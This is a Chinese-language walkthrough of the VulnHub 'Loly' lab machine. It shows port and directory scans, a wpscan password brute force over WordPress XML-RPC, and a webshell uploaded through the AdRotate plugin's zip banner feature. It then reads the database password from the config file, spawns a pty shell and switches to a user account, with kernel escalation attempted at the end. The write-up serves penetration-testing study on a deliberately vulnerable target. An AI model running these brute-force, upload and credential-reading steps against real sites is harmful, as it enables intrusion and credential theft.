考点:wpscan、敏感信息
靶机链接:https://www.vulnhub.com/entry/loly-1,538/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 10.0.2.15 |
| SAR | 10.0.2.12 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| $ export tip=10.0.2.8
$ sudo nmap -v -A -p- $tip
NSE: Loaded 155 scripts for scanning.
Scanning 10.0.2.8 [65535 ports]
Discovered open port 80/tcp on 10.0.2.8
Completed SYN Stealth Scan at 23:39, 1.33s elapsed (65535 total ports)
Host is up (0.00024s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.10.3 (Ubuntu)
MAC Address: 08:00:27:B7:20:81 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
WEB测试
目录扫描
dirsearch
1
2
3
4
5
6
| $ dirsearch -u http://10.0.2.8
Target: http://10.0.2.8/
[23:40:09] Starting:
[23:40:31] 200 - 7KB - /wordpress/wp-login.php
[23:40:31] 200 - 28KB - /wordpress/
Task Completed
|
dirb
1
2
3
4
5
6
7
8
9
10
11
| $ dirb http://10.0.2.8/
URL_BASE: http://10.0.2.8/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
---- Scanning URL: http://10.0.2.8/ ----
==> DIRECTORY: http://10.0.2.8/wordpress/
---- Entering directory: http://10.0.2.8/wordpress/ ----
+ http://10.0.2.8/wordpress/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://10.0.2.8/wordpress/wp-admin/
==> DIRECTORY: http://10.0.2.8/wordpress/wp-content/
==> DIRECTORY: http://10.0.2.8/wordpress/wp-includes/
+ http://10.0.2.8/wordpress/xmlrpc.php (CODE:405|SIZE:42)
|
漏洞发现
看来是wordpress有漏洞了,kali自带的wpscan就是干这个的

访问页面发现需要绑定一下host
再次访问http://loly.lc/wordpress/

获得用户名loly
wpscan
碰碰运气了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| $ wpscan --url http://loly.lc/wordpress/ -U loly -P /usr/share/wordlists/rockyou.txt
[+] URL: http://loly.lc/wordpress/ [10.0.2.8]
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: nginx/1.10.3 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://loly.lc/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://loly.lc/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://loly.lc/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5 identified (Insecure, released on 2020-08-11).
| Found By: Rss Generator (Passive Detection)
| - http://loly.lc/wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.5</generator>
| Confirmed By: Emoji Settings (Passive Detection)
| - http://loly.lc/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.5'
[+] WordPress theme in use: feminine-style
| Location: http://loly.lc/wordpress/wp-content/themes/feminine-style/
| Last Updated: 2022-02-16T00:00:00.000Z
| Readme: http://loly.lc/wordpress/wp-content/themes/feminine-style/readme.txt
| [!] The version is out of date, the latest version is 3.0.3
| Style URL: http://loly.lc/wordpress/wp-content/themes/feminine-style/style.css?ver=5.5
| Style Name: Feminine Style
| Style URI: https://www.acmethemes.com/themes/feminine-style
| Description: Feminine Style is a voguish, dazzling and very appealing WordPress theme. The theme is completely wo...
| Author: acmethemes
| Author URI: https://www.acmethemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://loly.lc/wordpress/wp-content/themes/feminine-style/style.css?ver=5.5, Match: 'Version: 1.0.0'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] adrotate
| Location: http://loly.lc/wordpress/wp-content/plugins/adrotate/
| Last Updated: 2022-07-20T01:45:00.000Z
| [!] The version is out of date, the latest version is 5.8.26
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 5.8.6.2 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://loly.lc/wordpress/wp-content/plugins/adrotate/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=============================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - loly / fernando
[!] Valid Combinations Found:
| Username: loly, Password: fernando
|
获得loly用户的密码是fernando
获得权限
靶机测试
访问http://loly.lc/wordpress/wp-login.php 登录成功,权限是管理员。

满心欢喜去改主题代码或者加插件,发现loly虽然是管理员,但是没有权限。
没有办法,一个一个菜单看,感觉问题大概率在adrotate
发现banner处可以上传zip文件

对应目录也能找到

上传后访问http://loly.lc/wordpress/wp-content/banners/2.php 返回200,猜测是zip压缩包自动解压后放到文件夹内了

上antsword连连成功
提权
敏感信息
翻看wordpress数据库配置

找到数据库密码lolyisabeautifulgirl
查看可登录用户
1
2
3
| $ cat /etc/passwd|grep bash
root:x:0:0:root:/root:/bin/bash
loly:x:1000:1000:sun,,,:/home/loly:/bin/bash
|
切换交互式shell
1
2
3
4
| $ whereis python
python: /usr/bin/python3.5 /usr/bin/python3.5m /usr/lib/python2.7 /usr/lib/python3.5 /etc/python3.5 /usr/local/lib/python3.5
$ python3.5 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/tmp$
|
尝试切换loly用户,使用获得的密码lolyisabeautifulgirl
成功获得loly用户权限


查看内核


尝试溢出
最后修改于 2020-08-21











